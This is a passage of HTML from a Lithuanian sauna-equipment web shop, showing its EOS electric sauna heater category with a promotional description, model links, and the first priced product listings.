<a itemprop='url' class=""  href="/lt/vartotojo-nustatymai/prekiu-krepselis.html"  title="Pirties reikmenys,pirties irengimas,pirciu projektai"   data-target="#">Prekių krepšelis </a>

</li>
<li itemprop='name'  data-id="7795" data-level="2">
<a itemprop='url' class=""  href="/lt/mano-saskaitos.html?view="   data-target="#">Mano sąskaitos</a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name'  data-id="874" data-level="1">
<a itemprop='url' class=""  href="/lt/kontaktai.html"   data-target="#">Kontaktai </a>

</li>
</ul>
</div>

				</div>
			</div>
		</div>
	</div>
</nav>
<!-- //MAIN NAVIGATION -->


  
	<!-- T3 FEATURES INTRO -->
	<div class="wrap t3-features-intro ">
		<div class="container">
			<div class="row">
				<div class="col-lg-offset-3 col-md-12 col-lg-9">
					
<ol class="breadcrumb ">
	<li class="active">Jūs esate čia: &#160;</li><li><a href="/lt/" class="pathway">Pradžia</a><span class="divider"><img src="/templates/ja_megastore/images/system/arrow.png" alt="" /></span></li><li><a href="/lt/pirties-reikmenys/pirties-elektrines-krosneles.html" class="pathway">Elektrinės krosnelės</a><span class="divider"><img src="/templates/ja_megastore/images/system/arrow.png" alt="" /></span></li><li><span>Eos krosnelės</span></li></ol>

				</div>
			</div>
		</div>
	</div>
	<!-- //T3 FEATURES INTRO -->


  


  

<div id="t3-mainbody" class="container t3-mainbody">
	<div class="row">

		<!-- MAIN CONTENT -->
		<div id="t3-content" class="t3-content col-xs-12">
						<div id="system-message-container">
	</div>

									<div id="bd_results" role="region" aria-live="polite">
                <div id="cf_res_ajax_loader"></div>
                    <div class="category-view"> <div class="category_description">
	<p style="text-align: justify;"><strong><span style="font-size: 10pt; color: black;">Elektrinės krosnelės</span></strong><span><span style="font-size: 10pt; color: black;"> yra labai kompaktiškos, lengvai valdomos, nereikalauja ypatingos priežiūros, didelė įvairovė pasirinkimui. Tinkamai parinkta krosnelė nulems malonų mikroklimatą pirtinantis bei&nbsp;atliekant pirties procedūras.</span></span></p>
<div id="dots">...</div>
<div id="more">
<p>Vokietijoje, daugiau nei 75 metus veikiantis gamintojas Eos Saunatechnik, jau apie 50 metų gamina pirtims skirtą įrangą – krosneles. Didžiausią dėmesį gamintojas skiria aukštai kokybei ir naujausioms tendencijoms, todėl EOS elektrinės krosnelės ne tik puikiai veikia, tačiau ir stilingai atrodo. Niekada neprašausite pro šalį, pasirinkę būtent šio gamintojo produkciją.</p>
<p>Pirciupasaulis.lt internetu siūlo bene plačiausią EOS krosnelių asortimentą, kurį sudaro beveik 30 skirtingų tipų EOS krosnelės. Kiekvienas čia ras tai, ko nori ir kas idealiai tiktų.</p>
<h2>EOS krosnelės – kokybės ir dizaino sintezė jūsų pirties patirčiai</h2>
<p>Nenuostabu, kad Vokietijos gamintojas sugeba išsiskirti net ir didelę konkurenciją turinčioje rinkoje. Suderindamas vokišką dėmesį kokybei bei suomiškąją saunos patirtį EOS gamina visus aukščiausius saugumo, kokybės bei našumo standartus atitinkančius sprendimus. Didžioji dalis EOS elektrinių krosnelių yra statomos ant žemės, tačiau dėl elegantiško ir modernaus dizaino puikiai atrodo įvairiose pirtyse.</p>
<p>Štai, pavyzdžiui, EOS Thermat-W džiugina laikui nepavaldžiu elegantišku dizainu. Jis turi aliuminio liejinio viršutinę dalį ir įbrėžimams atsparų korpusą, kuris dengtas antracito spalvos, perlamutro efektą turinčia medžiaga. Krosnelėje telpa maždaug 15 kg akmenų, tad ji tikrai efektyvi.</p>
<h2>Kodėl EOS krosnelės yra vienos populiariausių elektrinių krosnių rinkoje?</h2>
<p>EOS elektrinės pirties krosnelės - aukštos kokybės įrenginiai, skirti naudoti privačiose ir komercinėse pirtyse. Jie taip pat gamina ir valdymo pultus bei valdiklius, kurie pagerina naudojimo patirtį.</p>
<p>Elektrinės pirties krosnelės džiugina ne tik moderniu dizainu, bet ir didžiuliu galios diapazonu. Pagal savo poreikius pirkėjai ras krosneles tarp 3 ir 72 kW galingumo. Tai lemia, kad galima rasti krosnelę pirčiai, kurios tūris nuo 3 iki net 160 kubinių metrų.&nbsp;&nbsp;</p>
<h3>EOS krosnelės – patikimos, efektyvios ir praktiškos elektrinės pirties krosnelės maksimaliam malonumui</h3>
<p>Jeigu reikia patarimo arba kyla klausimų, su mūsų komanda susisiekti galite:</p>
<ul>
<li>Užpildydami užklausą interneto puslapyje;</li>
<li>Rašydami el. paštu į <span id="cloakc3b15b78d0c7321265575e8edd7fb148">Šis el.pašto adresas yra apsaugotas nuo šiukšlių. Jums reikia įgalinti JavaScript, kad peržiūrėti jį.</span><script type='text/javascript'>
				document.getElementById('cloakc3b15b78d0c7321265575e8edd7fb148').innerHTML = '';
				var prefix = '&#109;a' + 'i&#108;' + '&#116;o';
				var path = 'hr' + 'ef' + '=';
				var addyc3b15b78d0c7321265575e8edd7fb148 = 'k&#97;&#117;n&#97;s' + '&#64;';
				addyc3b15b78d0c7321265575e8edd7fb148 = addyc3b15b78d0c7321265575e8edd7fb148 + 'p&#105;rc&#105;&#117;p&#97;s&#97;&#117;l&#105;s' + '&#46;' + 'lt';
				var addy_textc3b15b78d0c7321265575e8edd7fb148 = 'k&#97;&#117;n&#97;s' + '&#64;' + 'p&#105;rc&#105;&#117;p&#97;s&#97;&#117;l&#105;s' + '&#46;' + 'lt';document.getElementById('cloakc3b15b78d0c7321265575e8edd7fb148').innerHTML += '<a ' + path + '\'' + prefix + ':' + addyc3b15b78d0c7321265575e8edd7fb148 + '\'>'+addy_textc3b15b78d0c7321265575e8edd7fb148+'<\/a>';
		</script>;</li>
<li>Skambindami 865761711.</li>
</ul>
<p>Patikusias EOS elektrines krosneles galite pirkti ir išsimokėtinai. Pasirinkite geriausias sąlygas bei nepraleiskite pro akis ypatingų pasiūlymų. Atrinktoms krosnelėms gali būti taikoma ne viena akcija, tad jas pavyks pirkti patrauklesne kaina, pigiau nei įprastai.</p>
</div>
<p><button id="myBtn" onclick="myFunction()">Daugiau...</button></p></div>

<div class="category-view ja-masonry-wrap isotope-layout">
  <div class="isotope grid clearfix grid-xs-1 grid-smx-2 grid-sm-3 grid-md-4 grid-lg-6">
    <div class="item grid-sizer"></div>
    <div class="item isotope-item">
      <div class="spacer item-inner">
        <a href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/eos-krosneles/eos-34-g-krosneles.html" title="EOS 34G HD krosnelės">
        <img src="/images/stories/virtuemart/category/resized/Pirties_krosneles_eos_34G_400x400_400x400.jpg" alt="Pirties_krosneles_eos_34G_400x400"  />        </a>
        <h2>
          <a href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/eos-krosneles/eos-34-g-krosneles.html" title="EOS 34G HD krosnelės">
          EOS 34G HD krosnelės          </a>
        </h2>
      </div>
    </div>
	        <div class="item isotope-item">
      <div class="spacer item-inner">
        <a href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/eos-krosneles/eos-34-gm-krosneles.html" title="EOS 34GM krosnelės">
        <img src="/images/stories/virtuemart/category/resized/Pirties_krosneles_eos_34_GM_400x400.jpg" alt="Pirties_krosneles_eos_34_GM"  />        </a>
        <h2>
          <a href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/eos-krosneles/eos-34-gm-krosneles.html" title="EOS 34GM krosnelės">
          EOS 34GM krosnelės          </a>
        </h2>
      </div>
    </div>
	        <div class="item isotope-item">
      <div class="spacer item-inner">
        <a href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/eos-krosneles/eos-43-fn-krosneles.html" title="EOS 43 FN krosnelės">
        <img src="/images/stories/virtuemart/category/resized/Pirties_krosneles_eos_43_FN_400x400_400x400.jpg" alt="Pirties_krosneles_eos_43_FN_400x400"  />        </a>
        <h2>
          <a href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/eos-krosneles/eos-43-fn-krosneles.html" title="EOS 43 FN krosnelės">
          EOS 43 FN krosnelės          </a>
        </h2>
      </div>
    </div>
	        <div class="item isotope-item">
      <div class="spacer item-inner">
        <a href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/eos-krosneles/eos-46-u-compact-krosneles.html" title="EOS 46 U compact krosnelės">
        <img src="/images/stories/virtuemart/category/resized/Pirties_krosneles_eos_46_U_Compact_400x400_400x400.jpg" alt="Pirties_krosneles_eos_46_U_Compact_400x400"  />        </a>
        <h2>
          <a href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/eos-krosneles/eos-46-u-compact-krosneles.html" title="EOS 46 U compact krosnelės">
          EOS 46 U compact krosnelės          </a>
        </h2>
      </div>
    </div>
	        <div class="item isotope-item">
      <div class="spacer item-inner">
        <a href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/eos-krosneles/eos-46-u-krosneles.html" title="EOS 46U krosnelės">
        <img src="/images/stories/virtuemart/category/resized/Pirties_krosneles_eos_46_U_400x400.jpg" alt="Pirties_krosneles_eos_46_U"  />        </a>
        <h2>
          <a href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/eos-krosneles/eos-46-u-krosneles.html" title="EOS 46U krosnelės">
          EOS 46U krosnelės          </a>
        </h2>
      </div>
    </div>
	        <div class="item isotope-item">
      <div class="spacer item-inner">
        <a href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/eos-krosneles/eos-bi-o-cubo-krosneles.html" title="Eos Bi-o Cubo krosnelės">
        <img src="/images/stories/virtuemart/category/resized/Eos_Bio_Cubo_krosneles_heater_400x400.jpg" alt="Eos_Bio_Cubo_krosneles_heater"  />        </a>
        <h2>
          <a href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/eos-krosneles/eos-bi-o-cubo-krosneles.html" title="Eos Bi-o Cubo krosnelės">
          Eos Bi-o Cubo krosnelės          </a>
        </h2>
      </div>
    </div>
	        <div class="item isotope-item">
      <div class="spacer item-inner">
        <a href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/eos-krosneles/eos-bi-o-mat-u-krosneles.html" title="EOS Bi-O Mat U krosnelės">
        <img src="/images/stories/virtuemart/category/resized/Pirties_krosneles_eos_BiO_Mat_U_400x400_400x400.jpg" alt="Pirties_krosneles_eos_BiO_Mat_U_400x400"  />        </a>
        <h2>
          <a href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/eos-krosneles/eos-bi-o-mat-u-krosneles.html" title="EOS Bi-O Mat U krosnelės">
          EOS Bi-O Mat U krosnelės          </a>
        </h2>
      </div>
    </div>
	        <div class="item isotope-item">
      <div class="spacer item-inner">
        <a href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/eos-krosneles/eos-bi-o-max-krosneles.html" title="EOS Bi-O Max krosnelės">
        <img src="/images/stories/virtuemart/category/resized/Pirties_krosneles_eos_BiO_Max_400x400_400x400.jpg" alt="Pirties_krosneles_eos_BiO_Max_400x400"  />        </a>
        <h2>
          <a href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/eos-krosneles/eos-bi-o-max-krosneles.html" title="EOS Bi-O Max krosnelės">
          EOS Bi-O Max krosnelės          </a>
        </h2>
      </div>
    </div>
	        <div class="item isotope-item">
      <div class="spacer item-inner">
        <a href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/eos-krosneles/eos-bi-o-star-krosneles.html" title="EOS Bi-O Star krosnelės">
        <img src="/images/stories/virtuemart/category/resized/Pirties_krosneles_eos_BiO_Star_400x400.jpg" alt="Pirties_krosneles_eos_BiO_Star"  />        </a>
        <h2>
          <a href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/eos-krosneles/eos-bi-o-star-krosneles.html" title="EOS Bi-O Star krosnelės">
          EOS Bi-O Star krosnelės          </a>
        </h2>
      </div>
    </div>
	        <div class="item isotope-item">
      <div class="spacer item-inner">
        <a href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/eos-krosneles/eos-bi-o-tec-krosneles.html" title="EOS Bi-O Tec krosnelės">
        <img src="/images/stories/virtuemart/category/resized/Pirties_krosneles_eos_Bi_O_Tec_400x400.jpg" alt="Pirties_krosneles_eos_Bi_O_Tec"  />        </a>
        <h2>
          <a href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/eos-krosneles/eos-bi-o-tec-krosneles.html" title="EOS Bi-O Tec krosnelės">
          EOS Bi-O Tec krosnelės          </a>
        </h2>
      </div>
    </div>
	        <div class="item isotope-item">
      <div class="spacer item-inner">
        <a href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/eos-krosneles/eos-bi-o-thermat-krosneles.html" title="EOS Bi-O Thermat krosnelės">
        <img src="/images/stories/virtuemart/category/resized/Pirties_krosneles_eos_BiO_Thermat_400x400_400x400.jpg" alt="Pirties_krosneles_eos_BiO_Thermat_400x400"  />        </a>
        <h2>
          <a href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/eos-krosneles/eos-bi-o-thermat-krosneles.html" title="EOS Bi-O Thermat krosnelės">
          EOS Bi-O Thermat krosnelės          </a>
        </h2>
      </div>
    </div>
	        <div class="item isotope-item">
      <div class="spacer item-inner">
        <a href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/eos-krosneles/eos-bio-filius-krosneles.html" title="EOS Bio Filius W krosnelės">
        <img src="/images/stories/virtuemart/category/resized/Pirties_krosneles_eos_BiO_Filius_400x400.jpg" alt="Pirties_krosneles_eos_BiO_Filius"  />        </a>
        <h2>
          <a href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/eos-krosneles/eos-bio-filius-krosneles.html" title="EOS Bio Filius W krosnelės">
          EOS Bio Filius W krosnelės          </a>
        </h2>
      </div>
    </div>
	        <div class="item isotope-item">
      <div class="spacer item-inner">
        <a href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/eos-krosneles/eos-cubo-krosneles.html" title="EOS Cubo krosnelės">
        <img src="/images/stories/virtuemart/category/resized/Pirties_krosneles_eos_Cubo_400x400_400x400.jpg" alt="Pirties_krosneles_eos_Cubo_400x400"  />        </a>
        <h2>
          <a href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/eos-krosneles/eos-cubo-krosneles.html" title="EOS Cubo krosnelės">
          EOS Cubo krosnelės          </a>
        </h2>
      </div>
    </div>
	        <div class="item isotope-item">
      <div class="spacer item-inner">
        <a href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/eos-krosneles/eos-cubo-plus-krosneles.html" title="Eos Cubo plus krosnelės">
        <img src="/images/stories/virtuemart/category/resized/Eos_cubo_plus_krosneles_945974_CUBO_Plus_400x400_400x400.jpg" alt="Eos_cubo_plus_krosneles_945974_CUBO_Plus_400x400"  />        </a>
        <h2>
          <a href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/eos-krosneles/eos-cubo-plus-krosneles.html" title="Eos Cubo plus krosnelės">
          Eos Cubo plus krosnelės          </a>
        </h2>
      </div>
    </div>
	        <div class="item isotope-item">
      <div class="spacer item-inner">
        <a href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/eos-krosneles/eos-euro-krosneles.html" title="EOS Euro krosnelės">
        <img src="/images/stories/virtuemart/category/resized/Pirties_krosneles_eos_Euro_400x400.jpg" alt="Pirties_krosneles_eos_Euro"  />        </a>
        <h2>
          <a href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/eos-krosneles/eos-euro-krosneles.html" title="EOS Euro krosnelės">
          EOS Euro krosnelės          </a>
        </h2>
      </div>
    </div>
	        <div class="item isotope-item">
      <div class="spacer item-inner">
        <a href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/eos-krosneles/eos-euro-max-krosneles.html" title="EOS Euro-Max krosnelės">
        <img src="/images/stories/virtuemart/category/resized/EOS_Euro_Max_400x400.jpg" alt="EOS_Euro_Max"  />        </a>
        <h2>
          <a href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/eos-krosneles/eos-euro-max-krosneles.html" title="EOS Euro-Max krosnelės">
          EOS Euro-Max krosnelės          </a>
        </h2>
      </div>
    </div>
	        <div class="item isotope-item">
      <div class="spacer item-inner">
        <a href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/eos-krosneles/eos-filius-control-krosneles.html" title="Eos Filius Control krosnelės">
        <img src="/images/stories/virtuemart/category/resized/Eos_filius_Control_krosneles_946038_Filius_Control_400x400.jpg" alt="Eos_filius_Control_krosneles_946038_Filius_Control"  />        </a>
        <h2>
          <a href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/eos-krosneles/eos-filius-control-krosneles.html" title="Eos Filius Control krosnelės">
          Eos Filius Control krosnelės          </a>
        </h2>
      </div>
    </div>
	        <div class="item isotope-item">
      <div class="spacer item-inner">
        <a href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/eos-krosneles/eos-filius-krosneles.html" title="EOS Filius krosnelės">
        <img src="/images/stories/virtuemart/category/resized/Pirties_krosneles_eos_Filius_400x400.jpg" alt="Pirties_krosneles_eos_Filius"  />        </a>
        <h2>
          <a href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/eos-krosneles/eos-filius-krosneles.html" title="EOS Filius krosnelės">
          EOS Filius krosnelės          </a>
        </h2>
      </div>
    </div>
	        <div class="item isotope-item">
      <div class="spacer item-inner">
        <a href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/eos-krosneles/eos-finnrock-krosneles.html" title="Eos Finnrock krosnelės">
        <img src="/images/stories/virtuemart/category/resized/EOS Finnrock_400x400.jpg" alt="EOS Finnrock"  />        </a>
        <h2>
          <a href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/eos-krosneles/eos-finnrock-krosneles.html" title="Eos Finnrock krosnelės">
          Eos Finnrock krosnelės          </a>
        </h2>
      </div>
    </div>
	        <div class="item isotope-item">
      <div class="spacer item-inner">
        <a href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/eos-krosneles/eos-goliath-krosneles.html" title="EOS Goliath krosnelės">
        <img src="/images/stories/virtuemart/category/resized/Pirties_krosneles_eos_Goliath_34_G_II_400x400_400x400.jpg" alt="Pirties_krosneles_eos_Goliath_34_G_II_400x400"  />        </a>
        <h2>
          <a href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/eos-krosneles/eos-goliath-krosneles.html" title="EOS Goliath krosnelės">
          EOS Goliath krosnelės          </a>
        </h2>
      </div>
    </div>
	        <div class="item isotope-item">
      <div class="spacer item-inner">
        <a href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/eos-krosneles/eos-invisio-midi-krosneles.html" title="Eos Invisio Midi krosnelės">
        <img src="/images/stories/virtuemart/category/resized/Krosneles_eos_invisio_midi_400x400_400x400.jpg" alt="Krosneles_eos_invisio_midi_400x400"  />        </a>
        <h2>
          <a href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/eos-krosneles/eos-invisio-midi-krosneles.html" title="Eos Invisio Midi krosnelės">
          Eos Invisio Midi krosnelės          </a>
        </h2>
      </div>
    </div>
	        <div class="item isotope-item">
      <div class="spacer item-inner">
        <a href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/eos-krosneles/eos-invisio-mini-krosneles.html" title="Eos Invisio Mini krosnelės">
        <img src="/images/stories/virtuemart/category/resized/EOS Invisio mini_400x400.jpg" alt="EOS Invisio mini"  />        </a>
        <h2>
          <a href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/eos-krosneles/eos-invisio-mini-krosneles.html" title="Eos Invisio Mini krosnelės">
          Eos Invisio Mini krosnelės          </a>
        </h2>
      </div>
    </div>
	        <div class="item isotope-item">
      <div class="spacer item-inner">
        <a href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/eos-krosneles/eos-invisio-krosnelės.html" title="Eos Invisio XL krosnelės">
        <img src="/images/stories/virtuemart/category/resized/EOS Invisio2_400x400.jpg" alt="EOS Invisio2"  />        </a>
        <h2>
          <a href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/eos-krosneles/eos-invisio-krosnelės.html" title="Eos Invisio XL krosnelės">
          Eos Invisio XL krosnelės          </a>
        </h2>
      </div>
    </div>
	        <div class="item isotope-item">
      <div class="spacer item-inner">
        <a href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/eos-krosneles/eos-m3-krosneles.html" title="EOS M3 krosnelės">
        <img src="/images/stories/virtuemart/category/resized/Pirties_krosneles_eos_M3_400x400.jpg" alt="Pirties_krosneles_eos_M3"  />        </a>
        <h2>
          <a href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/eos-krosneles/eos-m3-krosneles.html" title="EOS M3 krosnelės">
          EOS M3 krosnelės          </a>
        </h2>
      </div>
    </div>
	        <div class="item isotope-item">
      <div class="spacer item-inner">
        <a href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/eos-krosneles/eos-p1-krosneles.html" title="EOS P1 krosnelės">
        <img src="/images/stories/virtuemart/category/resized/Pirties_krosneles_eos_P1_400x400_400x400.jpg" alt="Pirties_krosneles_eos_P1_400x400"  />        </a>
        <h2>
          <a href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/eos-krosneles/eos-p1-krosneles.html" title="EOS P1 krosnelės">
          EOS P1 krosnelės          </a>
        </h2>
      </div>
    </div>
	        <div class="item isotope-item">
      <div class="spacer item-inner">
        <a href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/eos-krosneles/eos-saunadome-krosneles.html" title="EOS Saunadome krosnelės">
        <img src="/images/stories/virtuemart/category/resized/Pirties_krosneles_eos_Saunadome_400x400.jpg" alt="Pirties_krosneles_eos_Saunadome"  />        </a>
        <h2>
          <a href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/eos-krosneles/eos-saunadome-krosneles.html" title="EOS Saunadome krosnelės">
          EOS Saunadome krosnelės          </a>
        </h2>
      </div>
    </div>
	        <div class="item isotope-item">
      <div class="spacer item-inner">
        <a href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/eos-krosneles/eos-thermat-krosneles.html" title="EOS Thermat krosnelės">
        <img src="/images/stories/virtuemart/category/resized/Pirties_krosneles_eos_Thermat_400x400.jpg" alt="Pirties_krosneles_eos_Thermat"  />        </a>
        <h2>
          <a href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/eos-krosneles/eos-thermat-krosneles.html" title="EOS Thermat krosnelės">
          EOS Thermat krosnelės          </a>
        </h2>
      </div>
    </div>
	        <div class="item isotope-item">
      <div class="spacer item-inner">
        <a href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/eos-krosneles/eos-thermo-tec-s-krosneles.html" title="EOS Thermo-Tec S krosnelės">
        <img src="/images/stories/virtuemart/category/resized/eos Termo tec_S_400x400.jpg" alt="eos Termo tec_S"  />        </a>
        <h2>
          <a href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/eos-krosneles/eos-thermo-tec-s-krosneles.html" title="EOS Thermo-Tec S krosnelės">
          EOS Thermo-Tec S krosnelės          </a>
        </h2>
      </div>
    </div>
	        <div class="item isotope-item">
      <div class="spacer item-inner">
        <a href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/eos-krosneles/eos-thermo-tec-krosneles.html" title="EOS Thermo-Tec W krosnelės">
        <img src="/images/stories/virtuemart/category/resized/Pirties_krosneles_eos_Thermo_Tec7_400x400_400x400.jpg" alt="Pirties_krosneles_eos_Thermo_Tec7_400x400"  />        </a>
        <h2>
          <a href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/eos-krosneles/eos-thermo-tec-krosneles.html" title="EOS Thermo-Tec W krosnelės">
          EOS Thermo-Tec W krosnelės          </a>
        </h2>
      </div>
    </div>
	    </div></div><div class="browse-view">
	<h3></h3>

	<form action="/lt/pirties-elektrines-krosneles/eos-krosneles.html" method="get">

		<!--BEGIN Search Box -->
		<div class="virtuemart_search">
						<br/>
						<input name="keyword" class="inputbox" type="text" size="20" value=""/>
			<input type="submit" value="Ieškoti parduotuvėje" class="button" onclick="this.form.keyword.focus();"/>
		</div>
		<input type="hidden" name="search" value="true"/>
		<input type="hidden" name="view" value="category"/>
		<input type="hidden" name="option" value="com_virtuemart"/>
		<input type="hidden" name="virtuemart_category_id" value="154"/>

	</form>
	<!-- End Search Box -->

<div class="orderby-displaynumber">
	<div class="floatleft vm-order-list">
		<div class="orderlistcontainer"><div class="title">Rūšiuoti pagal</div><div class="activeOrder"><a title="-/+" href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/eos-krosneles/dirDesc.html?language=lt-LT&keyword=">Rikiavimas -/+</a></div><div class="orderlist"><div><a title="Prekės pavadinimas" href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/eos-krosneles/by,product_name.html?language=lt-LT&keyword=">Prekės pavadinimas</a></div><div><a title="<b>Prekės kodas: </b>" href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/eos-krosneles/by,product_sku.html?language=lt-LT&keyword="><b>Prekės kodas: </b></a></div><div><a title="Kategorija" href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/eos-krosneles/by,category_name.html?language=lt-LT&keyword=">Kategorija</a></div><div><a title="Gamintojo pavadinimas" href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/eos-krosneles/by,mf_name.html?language=lt-LT&keyword=">Gamintojo pavadinimas</a></div><div><a title="Prekės kaina" href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/eos-krosneles/by,product_price.html?language=lt-LT&keyword=">Prekės kaina</a></div></div></div>		 <div class="orderlistcontainer"><div class="title">Gamintojas:</div><div class="Order"> Eos</div></div><div class="clear"></div>	</div>

	<div class="floatright display-number"><span class="hidden-sm hidden-xs">
Rezultatai 1 - 20 iš 106</span><select id="limit" name="limit" class="inputbox" size="1" onchange="window.top.location.href=this.options[this.selectedIndex].value">
	<option value="/lt/pirties-elektrines-krosneles/eos-krosneles.html?limit=4">4</option>
	<option value="/lt/pirties-elektrines-krosneles/eos-krosneles.html?limit=12">12</option>
	<option value="/lt/pirties-elektrines-krosneles/eos-krosneles.html?limit=20" selected="selected">20</option>
	<option value="/lt/pirties-elektrines-krosneles/eos-krosneles.html?limit=28">28</option>
	<option value="/lt/pirties-elektrines-krosneles/eos-krosneles.html?limit=40">40</option>
</select>
</div>


	<div class="clear"></div>
</div> <!-- end of orderby-displaynumber -->

<h1>Eos krosnelės</h1>

	    <div class="row ja-masonry-wrap isotope-layout">
    <div class="loading_layer">
      <div id="loader"></div>
    </div>
    <div class="isotope grid clearfix grid-xs-1 grid-smx-2 grid-sm-2 grid-md-3 grid-lg-4">
    <div class="item grid-sizer"></div>
    
  	<div class="product vm-col vm-col-4 vertical-separator item isotope-item">
		<div class="spacer">
			<div class="vm-product-media-container">
			<div style="display:none;" id="776_bvmpb_com" class="product_badge"></div>
			
				<a title="EOS 34.G HD 15.0kW" href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/eos-krosneles/eos-34-g-15-0kw-aprasymas.html">
					<img src="/images/stories/virtuemart/product/resized/Pirties_krosneles_eos_34G_400x400.jpg" alt="Pirties_krosneles_eos_34G" class="browseProductImage" />				</a>

        			</div>

			<div class="vm-product-descr-container-1">
				
			
		
				<h5><a href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/eos-krosneles/eos-34-g-15-0kw-aprasymas.html" >EOS 34.G HD 15.0kW</a></h5>
				
								<p class="product_s_desc">
					Ant grindų pastatoma elektrinė pirties krosnelė tinkanti komerciniam naudojimui.									</p>
					</div>



						<div class="vm3pr-2"> <div class="product-price" id="productPrice776" data-vm="product-prices">
	<span class="line-through" ></span><span class="RMABigFont" ><div class="PricesalesPrice vm-display vm-price-value"><span class="vm-price-desc">Kaina:</span><span class="PricesalesPrice">2799,00 €</span></div></span></div>				<div class="clear"></div>
			</div>

      <div class="vm-product-rating-container">
              </div>
	  
	  
<div class="show-desc">

     
  			  			<div class="vm3pr-0"> 	<div class="addtocart-area">
		<form method="post" class="product js-recalculate" action="/lt/pirties-elektrines-krosneles/eos-krosneles.html" autocomplete="off" >
			<div class="vm-customfields-wrap">
							</div>			
				
    <div class="addtocart-bar">
	            <!-- <label for="quantity776" class="quantity_box">Kiekis: </label> -->
            <span class="quantity-box">
				<input type="text" class="quantity-input js-recalculate" name="quantity[]"
                       data-errStr="You can buy this product only in multiples of %s pieces!"
                       value="1" data-init="1" data-step="1"  />
			</span>
			                <span class="quantity-controls js-recalculate">
				<input type="button" class="quantity-controls quantity-plus"/>
				<input type="button" class="quantity-controls quantity-minus"/>
			</span>
			<span class="addtocart-button">
				<input type="submit" name="addtocart" class="addtocart-button" value="Į krepšelį" title="Į krepšelį" />                </span>             <input type="hidden" name="virtuemart_product_id[]" value="776"/>
            <noscript><input type="hidden" name="task" value="add"/></noscript> 
    </div>			<input type="hidden" name="option" value="com_virtuemart"/>
			<input type="hidden" name="view" value="cart"/>
			<input type="hidden" name="virtuemart_product_id[]" value="776"/>
			<input type="hidden" name="pname" value="EOS 34.G HD 15.0kW"/>
			<input type="hidden" name="pid" value="776"/>
			<input type="hidden" name="Itemid" value="6991"/>		</form>

	</div>

  			</div>

  			
      

</div>

  

		</div>
	</div>

		<div class="product vm-col vm-col-4 vertical-separator item isotope-item">
		<div class="spacer">
			<div class="vm-product-media-container">
			<div style="display:none;" id="777_bvmpb_com" class="product_badge"></div>
			
				<a title="EOS 34.G HD 18.0kW" href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/eos-krosneles/eos-34-g-18-0kw-aprasymas.html">
					<img src="/images/stories/virtuemart/product/resized/Pirties_krosneles_eos_34G7_400x400.jpg" alt="Pirties_krosneles_eos_34G7" class="browseProductImage" />				</a>

        			</div>

			<div class="vm-product-descr-container-1">
				
			
		
				<h5><a href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/eos-krosneles/eos-34-g-18-0kw-aprasymas.html" >EOS 34.G HD 18.0kW</a></h5>
				
								<p class="product_s_desc">
					Ant grindų pastatoma elektrinė pirties krosnelė tinkanti komerciniam naudojimui.									</p>
					</div>



						<div class="vm3pr-2"> <div class="product-price" id="productPrice777" data-vm="product-prices">
